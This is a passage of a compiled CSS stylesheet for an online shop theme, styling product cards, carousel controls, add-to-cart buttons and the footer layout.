    display: inline-block;
    vertical-align: top;
    letter-spacing: -0.025em;
    padding-left: 10px;
    line-height: 30px; }
    .pos_title h2:after {
      content: "";
      position: absolute;
      left: 0;
      top: 0;
      bottom: 0;
      width: 3px; }

.desc_title {
  color: #747474;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  margin-bottom: 50px;
  text-align: center; }
  @media (max-width: 767px) {
    .desc_title {
      margin-bottom: 30px; } }

.product-price-and-shipping-top .discount-product {
  position: absolute;
  top: 19px !important;
  right: 19px;
  display: inline-block;
  color: #ffffff;
  padding: 0;
  width: 47px;
  text-align: center;
  line-height: 47px;
  height: 47px;
  font-size: 12px;
  font-weight: 400;
  border-radius: 100%;
  text-transform: capitalize;
  text-align: center;
  z-index: 4; }

.product-flag .new,
.product-flag .on-sale, .product-flag .pack {
  position: absolute;
  top: 20px !important;
  right: 20px;
  display: inline-block;
  color: #ffffff;
  padding: 0;
  width: 45px;
  text-align: center;
  line-height: 45px;
  height: 45px;
  font-size: 12px;
  font-weight: 400;
  border-radius: 100%;
  text-transform: capitalize;
  text-align: center;
  background: #1759df;
  z-index: 1; }

.product-flag .pack {
  z-index: 2; }

.product-flag .on-sale {
  z-index: 3; }

.product-flag .discount {
  display: none; }

.owl-dots {
  position: absolute;
  right: 15px;
  top: -50px; }
  .owl-dots .owl-dot {
    display: inline-block;
    margin: 0 4px; }
    .owl-dots .owl-dot:last-child {
      margin-right: 0; }
    .owl-dots .owl-dot span {
      display: inline-block;
      width: 8px;
      height: 8px;
      border-radius: 8px;
      background: #cacaca;
      -webkit-transition: all 300ms linear;
      -moz-transition: all 300ms linear;
      -ms-transition: all 300ms linear;
      -o-transition: all 300ms linear;
      transition: all 300ms linear; }
      .owl-dots .owl-dot span:hover {
        background: #444444;
        -webkit-transition: all 300ms linear;
        -moz-transition: all 300ms linear;
        -ms-transition: all 300ms linear;
        -o-transition: all 300ms linear;
        transition: all 300ms linear; }
    .owl-dots .owl-dot.active span {
      background: #444444;
      -webkit-transition: all 300ms linear;
      -moz-transition: all 300ms linear;
      -ms-transition: all 300ms linear;
      -o-transition: all 300ms linear;
      transition: all 300ms linear; }

.owl-nav > div {
  position: absolute;
  top: 50%;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  display: inline-block;
  font-size: 0;
  cursor: pointer;
  text-align: center;
  height: 65px;
  width: 65px;
  line-height: 63px;
  border: 1px solid #ebebeb;
  border-radius: 100%;
  color: #888888;
  background: #ffffff;
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }
  .owl-nav > div:before {
    font-size: 24px;
    display: block;
    font-family: 'plaza-icon'; }
  .owl-nav > div:hover {
    box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.15);
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear; }
  .owl-nav > div.owl-prev {
    left: -32.5px; }
    .owl-nav > div.owl-prev:before {
      content: "\ea33"; }
  .owl-nav > div.owl-next {
    right: -32.5px; }
    .owl-nav > div.owl-next:before {
      content: "\ea34"; }
@media (max-width: 767px) {
  .owl-nav {
    display: none; } }

.pos_content {
  position: relative;
  margin: 0;
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-radius: 3px;
  display: inline-block;
  width: 100%; }
  .pos_content:hover .owl-nav > div {
    opacity: 1; }
  .pos_content .js-product-miniature img, .pos_content .thumb-category img, .pos_content .item_logo img {
    display: none; }
  .pos_content .owl-item .js-product-miniature img, .pos_content .owl-item .thumb-category img, .pos_content .owl-item .item_logo img {
    display: block; }

/* style product */
.one_line {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }

.owl-item.firstActiveItem .js-product-miniature {
  border-left: 1px solid transparent; }

.js-product-miniature {
  position: relative;
  background: #ffffff;
  z-index: 1;
  text-align: center;
  border-left: 1px solid #ebebeb;
  clear: both;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }
  .js-product-miniature:before {
    content: "";
    opacity: 0;
    pointer-events: none;
    top: -1px;
    bottom: -1px;
    left: -1px;
    right: -1px;
    background: transparent;
    position: absolute;
    z-index: 1;
    border: 1px solid #fff;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.15);
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear; }
  .js-product-miniature:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    border-bottom: 1px solid #ebebeb; }
  .js-product-miniature:last-child:after {
    display: none; }
  .js-product-miniature:hover {
    z-index: 3;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear; }
    .js-product-miniature:hover:before {
      opacity: 1; }
    .js-product-miniature:hover:after {
      display: none; }
  .js-product-miniature .img_block {
    position: relative;
    overflow: hidden; }
    .js-product-miniature .img_block img {
      width: 100%;
      margin: 0;
      -webkit-transition: all 300ms linear;
      -moz-transition: all 300ms linear;
      -ms-transition: all 300ms linear;
      -o-transition: all 300ms linear;
      transition: all 300ms linear; }
  .js-product-miniature .product_desc {
    padding: 15px 10px;
    background: #ffffff;
    overflow: hidden;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear; }
    .js-product-miniature .product_desc .manufacturer a {
      font-size: 14px;
      text-transform: capitalize;
      color: #a4a4a4;
      line-height: 1;
      margin-bottom: 15px;
      display: block; }
    .js-product-miniature .product_desc h3 {
      font-weight: 400;
      margin: 0;
      line-height: 1; }
    .js-product-miniature .product_desc .product_name {
      line-height: 20px;
      display: block;
      margin-bottom: 10px;
      min-height: 40px; }
      .js-product-miniature .product_desc .product_name.one_line {
        min-height: auto; }
      .js-product-miniature .product_desc .product_name:hover {
        text-decoration: underline; }
    .js-product-miniature .product_desc .hook-reviews {
      display: block;
      line-height: 1;
      position: relative;
      margin-bottom: 10px;
      -webkit-transition: all 300ms linear;
      -moz-transition: all 300ms linear;
      -ms-transition: all 300ms linear;
      -o-transition: all 300ms linear;
      transition: all 300ms linear; }
      .js-product-miniature .product_desc .hook-reviews .comments_note {
        direction: ltr !important;
        text-align: left;
        display: inline-flex;
        position: relative; }
      .js-product-miniature .product_desc .hook-reviews .star_content {
        display: inline-block; }
      .js-product-miniature .product_desc .hook-reviews .nb-comments {
        font-size: 12px;
        display: none; }
    .js-product-miniature .product_desc .product-desc {
      display: none;
      color: #555555;
      font-size: 14px;
      line-height: 24px; }
      .js-product-miniature .product_desc .product-desc li {
        color: #555555;
        font-size: 14px;
        line-height: 24px; }
    .js-product-miniature .product_desc .availability {
      display: none;
      line-height: 1;
      margin-bottom: 20px; }
      .js-product-miniature .product_desc .availability .availability-list {
        font-size: 14px;
        color: #222222; }
    .js-product-miniature .product_desc .variant-links {
      margin-top: 15px;
      margin-top: 15px;
      background: transparent;
      padding: 0;
      min-height: auto;
      text-align: left;
      display: none; }
      .js-product-miniature .product_desc .variant-links a {
        margin: 0 5px 0 0;
        margin: 0 5px 0 0;
        border-radius: 100%;
        width: 15px;
        height: 15px; }

.product-price-and-shipping {
  line-height: 1; }
  .product-price-and-shipping .sr-only {
    display: none; }
  .product-price-and-shipping .price {
    font-weight: 500; }
  .product-price-and-shipping .regular-price {
    color: #888888;
    font-weight: 400;
    text-decoration: line-through;
    margin-right: 5px;
    font-size: 14px; }

/* end style product */
/* style_product_default */
.js-product-miniature.style_product_default:hover .add-to-links {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0) translateZ(0);
  transform: translateY(0) translateZ(0); }
.js-product-miniature.style_product_default:hover .product_desc {
  margin-bottom: -75px; }
.js-product-miniature.style_product_default:hover div.cart {
  margin: 0;
  opacity: 1;
  -webkit-opacity: 1;
  -moz-opacity: 1; }
.js-product-miniature.style_product_default .add-to-links {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 10px;
  font-size: 0;
  visibility: hidden;
  opacity: 0;
  text-align: center;
  transform: translateY(25px) translateZ(0);
  -webkit-transform: translateY(25px) translateZ(0);
  perspective: 800px;
  -webkit-perspective: 800px;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  -webkit-transition: opacity .3s ease,visibility .3s ease,transform .3s ease;
  -webkit-transition: opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;
  transition: opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;
  transition: opacity .3s ease,visibility .3s ease,transform .3s ease;
  transition: opacity .3s ease,visibility .3s ease,transform .3s ease,-webkit-transform .3s ease; }
  .js-product-miniature.style_product_default .add-to-links li {
    display: inline-flex;
    vertical-align: top;
    margin-right: 7px;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear; }
    .js-product-miniature.style_product_default .add-to-links li:last-child {
      margin: 0; }
    .js-product-miniature.style_product_default .add-to-links li a {
      display: inline-block;
      background: #ffffff;
      color: #888888;
      padding: 0;
      border: none;
      line-height: 39px;
      height: 43px;
      width: 43px;
      border: 2px solid #ebebeb;
      border-radius: 3px;
      padding: 0;
      font-size: 0;
      text-align: center;
      text-transform: capitalize; }
      .js-product-miniature.style_product_default .add-to-links li a:before {
        font-size: 18px;
        font-family: 'plaza-icon';
        display: block; }
      @media (min-width: 360px) and (max-width: 575px) {
        .js-product-miniature.style_product_default .add-to-links li a {
          line-height: 32px;
          height: 36px;
          width: 36px; }
          .js-product-miniature.style_product_default .add-to-links li a:before {
            font-size: 14px; } }
      .js-product-miniature.style_product_default .add-to-links li a:hover {
        color: #ffffff;
        -webkit-transition: all 300ms linear;
        -moz-transition: all 300ms linear;
        -ms-transition: all 300ms linear;
        -o-transition: all 300ms linear;
        transition: all 300ms linear; }
      .js-product-miniature.style_product_default .add-to-links li a.js-poscompare-add:before {
        content: "\e9d1"; }
      .js-product-miniature.style_product_default .add-to-links li a.js-poscompare-add.cmp_added {
        cursor: not-allowed; }
      .js-product-miniature.style_product_default .add-to-links li a.addToWishlist:before {
        content: "\e977"; }
      .js-product-miniature.style_product_default .add-to-links li a.quick_view:before {
        content: "\e9c1"; }
.js-product-miniature.style_product_default div.cart {
  padding: 30px 0 0 0;
  margin: -75px 0 0 0;
  height: 75px;
  opacity: 0;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }
  .js-product-miniature.style_product_default div.cart button.ajax_add_to_cart_button, .js-product-miniature.style_product_default div.cart span.ajax_add_to_cart_button {
    padding: 0;
    cursor: pointer;
    position: relative;
    z-index: 1;
    font-size: 13px;
    text-transform: uppercase;
    border: 2px solid #ebebeb;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    display: block;
    line-height: 41px;
    background: #ffffff;
    width: 100%;
    color: #888888;
    font-weight: 500; }
    .js-product-miniature.style_product_default div.cart button.ajax_add_to_cart_button i, .js-product-miniature.style_product_default div.cart span.ajax_add_to_cart_button i {
      font-size: 14px;
      margin-right: 5px;
      display: none; }
    .js-product-miniature.style_product_default div.cart button.ajax_add_to_cart_button.disabled, .js-product-miniature.style_product_default div.cart span.ajax_add_to_cart_button.disabled {
      opacity: 0.5; }
    .js-product-miniature.style_product_default div.cart button.ajax_add_to_cart_button:hover, .js-product-miniature.style_product_default div.cart span.ajax_add_to_cart_button:hover {
      -webkit-transition: all 300ms linear;
      -moz-transition: all 300ms linear;
      -ms-transition: all 300ms linear;
      -o-transition: all 300ms linear;
      transition: all 300ms linear;
      color: #ffffff; }

/* end style_product_default */
/* style_product1 */
.js-product-miniature.style_product1:hover .add-to-links {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(0) translateZ(0);
  transform: translateX(0) translateZ(0); }
.js-product-miniature.style_product1:hover .product_desc {
  margin-bottom: -75px; }
.js-product-miniature.style_product1:hover div.cart {
  margin: 0;
  opacity: 1;
  -webkit-opacity: 1;
  -moz-opacity: 1; }
.js-product-miniature.style_product1 .add-to-links {
  position: absolute;
  right: 20px;
  top: 70px;
  font-size: 0;
  visibility: hidden;
  opacity: 0;
  text-align: center;
  transform: translateX(25px) translateZ(0);
  -webkit-transform: translateX(25px) translateZ(0);
  perspective: 800px;
  -webkit-perspective: 800px;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  -webkit-transition: opacity .3s ease,visibility .3s ease,transform .3s ease;
  -webkit-transition: opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;
  transition: opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;
  transition: opacity .3s ease,visibility .3s ease,transform .3s ease;
  transition: opacity .3s ease,visibility .3s ease,transform .3s ease,-webkit-transform .3s ease; }
  .js-product-miniature.style_product1 .add-to-links li {
    display: inline-flex;
    vertical-align: top;
    margin-bottom: 7px;
    float: left;
    clear: both;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear; }
    .js-product-miniature.style_product1 .add-to-links li:last-child {
      margin: 0; }
    .js-product-miniature.style_product1 .add-to-links li a {
      display: inline-block;
      background: #ffffff;
      color: #888888;
      padding: 0;
      border: none;
      line-height: 39px;
      height: 43px;
      width: 43px;
      border: 2px solid #ebebeb;
      border-radius: 3px;
      padding: 0;
      font-size: 0;
      text-align: center;
      text-transform: capitalize; }
      .js-product-miniature.style_product1 .add-to-links li a:before {
        font-size: 18px;
        font-family: 'plaza-icon';
        display: block; }
      @media (min-width: 360px) and (max-width: 575px) {
        .js-product-miniature.style_product1 .add-to-links li a {
          line-height: 32px;
          height: 36px;
          width: 36px; }
          .js-product-miniature.style_product1 .add-to-links li a:before {
            font-size: 14px; } }
      .js-product-miniature.style_product1 .add-to-links li a:hover {
        color: #ffffff;
        -webkit-transition: all 300ms linear;
        -moz-transition: all 300ms linear;
        -ms-transition: all 300ms linear;
        -o-transition: all 300ms linear;
        transition: all 300ms linear; }
      .js-product-miniature.style_product1 .add-to-links li a.js-poscompare-add:before {
        content: "\e9d1"; }
      .js-product-miniature.style_product1 .add-to-links li a.js-poscompare-add.cmp_added {
        cursor: not-allowed; }
      .js-product-miniature.style_product1 .add-to-links li a.addToWishlist:before {
        content: "\e977"; }
      .js-product-miniature.style_product1 .add-to-links li a.quick_view:before {
        content: "\e9c1"; }
.js-product-miniature.style_product1 div.cart {
  padding: 30px 0 0 0;
  margin: -75px 0 0 0;
  height: 75px;
  opacity: 0;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }
  .js-product-miniature.style_product1 div.cart button.ajax_add_to_cart_button, .js-product-miniature.style_product1 div.cart span.ajax_add_to_cart_button {
    padding: 0;
    cursor: pointer;
    position: relative;
    z-index: 1;
    font-size: 13px;
    text-transform: uppercase;
    border: 2px solid #ebebeb;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    display: block;
    line-height: 41px;
    background: #ffffff;
    width: 100%;
    color: #888888;
    font-weight: 500; }
    .js-product-miniature.style_product1 div.cart button.ajax_add_to_cart_button i, .js-product-miniature.style_product1 div.cart span.ajax_add_to_cart_button i {
      font-size: 14px;
      margin-right: 5px;
      display: none; }
    .js-product-miniature.style_product1 div.cart button.ajax_add_to_cart_button.disabled, .js-product-miniature.style_product1 div.cart span.ajax_add_to_cart_button.disabled {
      opacity: 0.5; }
    .js-product-miniature.style_product1 div.cart button.ajax_add_to_cart_button:hover, .js-product-miniature.style_product1 div.cart span.ajax_add_to_cart_button:hover {
      -webkit-transition: all 300ms linear;
      -moz-transition: all 300ms linear;
      -ms-transition: all 300ms linear;
      -o-transition: all 300ms linear;
      transition: all 300ms linear;
      color: #ffffff; }

/* end style_product1 */
/* style_product2 */
.js-product-miniature.style_product2:hover .add-to-links {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(0) translateZ(0);
  transform: translateX(0) translateZ(0); }
.js-product-miniature.style_product2 .product-price-and-shipping-top .discount-product {
  position: absolute;
  top: 19px !important;
  left: 19px;
  width: 47px;
  line-height: 47px;
  height: 47px; }
.js-product-miniature.style_product2 .add-to-links {
  position: absolute;
  right: 20px;
  top: 20px;
  font-size: 0;
  visibility: hidden;
  opacity: 0;
  text-align: center;
  transform: translateX(25px) translateZ(0);
  -webkit-transform: translateX(25px) translateZ(0);
  perspective: 800px;
  -webkit-perspective: 800px;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  -webkit-transition: opacity .3s ease,visibility .3s ease,transform .3s ease;
  -webkit-transition: opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;
  transition: opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;
  transition: opacity .3s ease,visibility .3s ease,transform .3s ease;
  transition: opacity .3s ease,visibility .3s ease,transform .3s ease,-webkit-transform .3s ease; }
  .js-product-miniature.style_product2 .add-to-links li {
    display: inline-flex;
    vertical-align: top;
    margin-bottom: 7px;
    float: left;
    clear: both;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear; }
    .js-product-miniature.style_product2 .add-to-links li:last-child {
      margin: 0; }
    .js-product-miniature.style_product2 .add-to-links li a {
      display: inline-block;
      background: #ffffff;
      color: #888888;
      padding: 0;
      border: none;
      line-height: 39px;
      height: 43px;
      width: 43px;
      border: 2px solid #ebebeb;
      border-radius: 3px;
      padding: 0;
      font-size: 0;
      text-align: center;
      text-transform: capitalize; }
      .js-product-miniature.style_product2 .add-to-links li a:before {
        font-size: 18px;
        font-family: 'plaza-icon';
        display: block; }
      @media (min-width: 360px) and (max-width: 575px) {
        .js-product-miniature.style_product2 .add-to-links li a {
          line-height: 32px;
          height: 36px;
          width: 36px; }
          .js-product-miniature.style_product2 .add-to-links li a:before {
            font-size: 14px; } }
      .js-product-miniature.style_product2 .add-to-links li a:hover {
        color: #ffffff;
        -webkit-transition: all 300ms linear;
        -moz-transition: all 300ms linear;
        -ms-transition: all 300ms linear;
        -o-transition: all 300ms linear;
        transition: all 300ms linear; }
      .js-product-miniature.style_product2 .add-to-links li a.js-poscompare-add:before {
        content: "\e9d1"; }
      .js-product-miniature.style_product2 .add-to-links li a.js-poscompare-add.cmp_added {
        cursor: not-allowed; }
      .js-product-miniature.style_product2 .add-to-links li a.addToWishlist:before {
        content: "\e977"; }
      .js-product-miniature.style_product2 .add-to-links li a.quick_view:before {
        content: "\e9c1"; }
    .js-product-miniature.style_product2 .add-to-links li.cart button.ajax_add_to_cart_button, .js-product-miniature.style_product2 .add-to-links li.cart span.ajax_add_to_cart_button {
      display: inline-block;
      background: #ffffff;
      color: #888888;
      padding: 0;
      border: none;
      line-height: 39px;
      height: 43px;
      width: 43px;
      border: 2px solid #ebebeb;
      border-radius: 3px;
      padding: 0;
      font-size: 0;
      text-align: center;
      text-transform: capitalize; }
      .js-product-miniature.style_product2 .add-to-links li.cart button.ajax_add_to_cart_button:before, .js-product-miniature.style_product2 .add-to-links li.cart span.ajax_add_to_cart_button:before {
        font-size: 18px;
        font-family: 'plaza-icon';
        display: block;
        content: "\e9ca"; }
      @media (min-width: 360px) and (max-width: 575px) {
        .js-product-miniature.style_product2 .add-to-links li.cart button.ajax_add_to_cart_button, .js-product-miniature.style_product2 .add-to-links li.cart span.ajax_add_to_cart_button {
          line-height: 32px;
          height: 36px;
          width: 36px; }
          .js-product-miniature.style_product2 .add-to-links li.cart button.ajax_add_to_cart_button:before, .js-product-miniature.style_product2 .add-to-links li.cart span.ajax_add_to_cart_button:before {
            font-size: 14px; } }
      .js-product-miniature.style_product2 .add-to-links li.cart button.ajax_add_to_cart_button i, .js-product-miniature.style_product2 .add-to-links li.cart span.ajax_add_to_cart_button i {
        font-size: 14px;
        margin-right: 5px;
        display: none; }
      .js-product-miniature.style_product2 .add-to-links li.cart button.ajax_add_to_cart_button.disabled, .js-product-miniature.style_product2 .add-to-links li.cart span.ajax_add_to_cart_button.disabled {
        opacity: 0.5; }
      .js-product-miniature.style_product2 .add-to-links li.cart button.ajax_add_to_cart_button:hover, .js-product-miniature.style_product2 .add-to-links li.cart span.ajax_add_to_cart_button:hover {
        -webkit-transition: all 300ms linear;
        -moz-transition: all 300ms linear;
        -ms-transition: all 300ms linear;
        -o-transition: all 300ms linear;
        transition: all 300ms linear;
        color: #ffffff; }

/* end style_product2 */
/* style_product3 */
.js-product-miniature.style_product3:hover .add-to-links {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0) translateZ(0);
  transform: translateY(0) translateZ(0); }
.js-product-miniature.style_product3 .add-to-links {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 10px;
  font-size: 0;
  visibility: hidden;
  opacity: 0;
  text-align: center;
  transform: translateY(25px) translateZ(0);
  -webkit-transform: translateY(25px) translateZ(0);
  perspective: 800px;
  -webkit-perspective: 800px;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  -webkit-transition: opacity .3s ease,visibility .3s ease,transform .3s ease;
  -webkit-transition: opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;
  transition: opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;
  transition: opacity .3s ease,visibility .3s ease,transform .3s ease;
  transition: opacity .3s ease,visibility .3s ease,transform .3s ease,-webkit-transform .3s ease; }
  .js-product-miniature.style_product3 .add-to-links li {
    display: inline-flex;
    vertical-align: top;
    margin-right: 7px;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear; }
    .js-product-miniature.style_product3 .add-to-links li:last-child {
      margin: 0; }
    .js-product-miniature.style_product3 .add-to-links li a {
      display: inline-block;
      background: #ffffff;
      color: #888888;
      padding: 0;
      border: none;
      line-height: 39px;
      height: 43px;
      width: 43px;
      border: 2px solid #ebebeb;
      border-radius: 3px;
      padding: 0;
      font-size: 0;
      text-align: center;
      text-transform: capitalize; }
      .js-product-miniature.style_product3 .add-to-links li a:before {
        font-size: 18px;
        font-family: 'plaza-icon';
        display: block; }
      @media (min-width: 360px) and (max-width: 575px) {
        .js-product-miniature.style_product3 .add-to-links li a {
          line-height: 32px;
          height: 36px;
          width: 36px; }
          .js-product-miniature.style_product3 .add-to-links li a:before {
            font-size: 14px; } }
      .js-product-miniature.style_product3 .add-to-links li a:hover {
        color: #ffffff;
        -webkit-transition: all 300ms linear;
        -moz-transition: all 300ms linear;
        -ms-transition: all 300ms linear;
        -o-transition: all 300ms linear;
        transition: all 300ms linear; }
      .js-product-miniature.style_product3 .add-to-links li a.js-poscompare-add:before {
        content: "\e9d1"; }
      .js-product-miniature.style_product3 .add-to-links li a.js-poscompare-add.cmp_added {
        cursor: not-allowed; }
      .js-product-miniature.style_product3 .add-to-links li a.addToWishlist:before {
        content: "\e977"; }
      .js-product-miniature.style_product3 .add-to-links li a.quick_view:before {
        content: "\e9c1"; }
    .js-product-miniature.style_product3 .add-to-links li.cart button.ajax_add_to_cart_button, .js-product-miniature.style_product3 .add-to-links li.cart span.ajax_add_to_cart_button {
      display: inline-block;
      background: #ffffff;
      color: #888888;
      padding: 0;
      border: none;
      line-height: 39px;
      height: 43px;
      width: 43px;
      border: 2px solid #ebebeb;
      border-radius: 3px;
      padding: 0;
      font-size: 0;
      text-align: center;
      text-transform: capitalize; }
      .js-product-miniature.style_product3 .add-to-links li.cart button.ajax_add_to_cart_button:before, .js-product-miniature.style_product3 .add-to-links li.cart span.ajax_add_to_cart_button:before {
        font-size: 18px;
        font-family: 'plaza-icon';
        display: block;
        content: "\e9ca"; }
      @media (min-width: 360px) and (max-width: 575px) {
        .js-product-miniature.style_product3 .add-to-links li.cart button.ajax_add_to_cart_button, .js-product-miniature.style_product3 .add-to-links li.cart span.ajax_add_to_cart_button {
          line-height: 32px;
          height: 36px;
          width: 36px; }
          .js-product-miniature.style_product3 .add-to-links li.cart button.ajax_add_to_cart_button:before, .js-product-miniature.style_product3 .add-to-links li.cart span.ajax_add_to_cart_button:before {
            font-size: 14px; } }
      .js-product-miniature.style_product3 .add-to-links li.cart button.ajax_add_to_cart_button i, .js-product-miniature.style_product3 .add-to-links li.cart span.ajax_add_to_cart_button i {
        font-size: 14px;
        margin-right: 5px;
        display: none; }
      .js-product-miniature.style_product3 .add-to-links li.cart button.ajax_add_to_cart_button.disabled, .js-product-miniature.style_product3 .add-to-links li.cart span.ajax_add_to_cart_button.disabled {
        opacity: 0.5; }
      .js-product-miniature.style_product3 .add-to-links li.cart button.ajax_add_to_cart_button:hover, .js-product-miniature.style_product3 .add-to-links li.cart span.ajax_add_to_cart_button:hover {
        -webkit-transition: all 300ms linear;
        -moz-transition: all 300ms linear;
        -ms-transition: all 300ms linear;
        -o-transition: all 300ms linear;
        transition: all 300ms linear;
        color: #ffffff; }

/* end style_product3 */
#footer {
  padding: 0;
  background: #ffffff;
  color: #222222; }
  #footer p {
    line-height: 24px; }
  #footer img {
    margin: 0; }
  #footer .footer-container {
    margin: 0;
    padding: 0;
    overflow: visible;
    box-shadow: none; }
    #footer .footer-container .footer_top {
      position: relative;
      display: inline-block;
      width: 100%; }
    #footer .footer-container .footer_middle {
      position: relative;
      padding: 60px 0 0 0; }
    #footer .footer-container .footer_bottom {
      padding: 30px 0;
      border-top: 1px solid #ebebeb; }
      #footer .footer-container .footer_bottom .copyright {
        line-height: 30px; }
      @media (min-width: 768px) {
        #footer .footer-container .footer_bottom .payment {
          display: flex;
          justify-content: flex-end; } }
    #footer .footer-container .custom_links {
      padding: 60px 0;
      text-align: center;
      margin-top: 60px;
      border-top: 1px solid #ebebeb; }
      @media (max-width: 767px) {
        #footer .footer-container .custom_links {
          padding: 30px 0;
          margin-top: 30px; } }
      #footer .footer-container .custom_links a {
        color: #666666;
        display: inline-block;
        vertical-align: top;
        font-size: 13px; }
        #footer .footer-container .custom_links a:after {
          content: "/";
          display: inline-block;
          margin: 0 5px; }
        #footer .footer-container .custom_links a:last-child:after {
          display: none; }
        #footer .footer-container .custom_links a:hover {
          text-decoration: underline; }
    #footer .footer-container .get_app strong {
      text-transform: uppercase; }
    #footer .footer-container .get_app .img_app {
      margin-top: 20px; }
      #footer .footer-container .get_app .img_app img {
        margin-bottom: 10px; }
    #footer .footer-container .info-contact .hotline {
      display: inline-block;
      width: 100%;
      margin-bottom: 10px; }
      #footer .footer-container .info-contact .hotline img {
        float: left;
        margin-right: 10px; }
      #footer .footer-container .info-contact .hotline .content_hl {
        overflow: hidden;
        padding-top: 5px; }
        #footer .footer-container .info-contact .hotline .content_hl span {
          display: block; }
        #footer .footer-container .info-contact .hotline .content_hl strong {
          font-size: 18px; }
    #footer .footer-container .info-contact > p {
      line-height: 30px; }
      #footer .footer-container .info-contact > p:last-child {
        margin-bottom: 0; }
    #footer .footer-container .footer_block {
      margin-bottom: 0; }
      @media (max-width: 991px) {
        #footer .footer-container .footer_block {
          margin-bottom: 15px; }
          #footer .footer-container .footer_block.not_title {
            margin: 0; } }
      @media (min-width: 768px) and (max-width: 991px) {
        #footer .footer-container .footer_block {
          width: 50%; }
          #footer .footer-container .footer_block:nth-child(2n+1) {
            clear: both; }
          #footer .footer-container .footer_block.col-md-12 {
            width: 100%; } }
      @media (max-width: 767px) {
        #footer .footer-container .footer_block {
          margin-bottom: 0; }
          #footer .footer-container .footer_block .title {
            padding: 0;
            border: none; } }
      #footer .footer-container .footer_block h3 {
        font-size: 14px;
        text-transform: uppercase;
        margin-top: 0;
        margin-bottom: 20px;
        letter-spacing: 0;
        padding-bottom: 15px;
        position: relative; }
        #footer .footer-container .footer_block h3:before {
          content: "";
          width: 40px;
          height: 3px;
          position: absolute;
          bottom: 0;
          left: 0; }
        @media (max-width: 767px) {
          #footer .footer-container .footer_block h3 {
            margin-bottom: 20px;
            padding-bottom: 10px; } }
      #footer .footer-container .footer_block .navbar-toggler {
        position: absolute;
        right: 15px;
        top: 0;
        width: auto;
        height: auto;
        color: #222222; }
      #footer .footer-container .footer_block .footer_list {
        margin-bottom: 0;
        background: none; }
        @media (max-width: 767px) {
          #footer .footer-container .footer_block .footer_list {
            margin-bottom: 20px; } }
        #footer .footer-container .footer_block .footer_list > li, #footer .footer-container .footer_block .footer_list > ul > li {
          display: block;
          margin: 0;
          line-height: 1;
          border: 0;
          padding: 0;
          font-weight: 400;
          margin-bottom: 5px; }
          #footer .footer-container .footer_block .footer_list > li:last-child, #footer .footer-container .footer_block .footer_list > ul > li:last-child {
            margin-bottom: 0; }
          #footer .footer-container .footer_block .footer_list > li a, #footer .footer-container .footer_block .footer_list > ul > li a {
            font-size: 14px;
            line-height: 24px;
            padding: 0;
            display: block;
            text-transform: capitalize;
            color: #222222;
            margin-bottom: 0px;
            display: block;
            position: relative;
